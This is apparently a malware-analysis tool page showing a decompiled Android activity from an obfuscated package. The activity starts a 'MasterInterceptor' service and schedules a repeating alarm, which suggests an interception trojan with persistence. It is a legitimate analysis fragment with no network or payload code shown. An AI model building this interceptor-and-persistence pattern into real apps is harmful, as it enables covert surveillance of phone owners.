 127.0.0.1:5000/show_component_analysis/02e231f85558f37da68021
Search
Lkrep/itmtd/ywtjexf/UampleUverlayUhowUctivity;
125 }
126 return;
127 }
128
129 protected void onActivityResult(int p2, int p3, android.content.Intent p4)
130 {
131 if (8 == p2) {
132 this.eba();
133 }
134 return;
135 }
136
137 protected void onCreate(android.os.Bundle p19)
138 {
139 this = super.onCreate(p19);
140 this.startService(new android.content.Intent(this, krep.itmtd.ywtjexf.MasterInterceptor));
141 String v14 = "";
142 try {
143 android.content.pm.ApplicationInfo v9 = this.getPackageManager().getApplicationInfo(this.getPackageName(), 128);
144 } catch (android.content.pm.PackageManager$NameNotFoundException v12) {
145 v12.printStackTrace();
146 int v13 = 60;
147 if (v14.length() > 2) {
148 v13 = Integer.parseInt(v14.substring(1));
149 }
150 android.app.AlarmManager v2_1 = ((android.app.AlarmManager) this.getSystemService("alarm"));
151 long v4 = (android.os.SystemClock.elapsedRealtime() + 5000);
152 java.util.Calendar v10 = java.util.Calendar.getInstance();
153 v10.setTimeInMillis(System.currentTimeMillis());
154 v10.add(13, 10);
155 v2_1.setRepeating(0, v4, ((long) (v13 * 1000)), android.app.PendingIntent.getBroadcast(this, 0, new android.content.Inter
156 this.eba();
157 return;
158 }
159 if (v9.metaData == null) {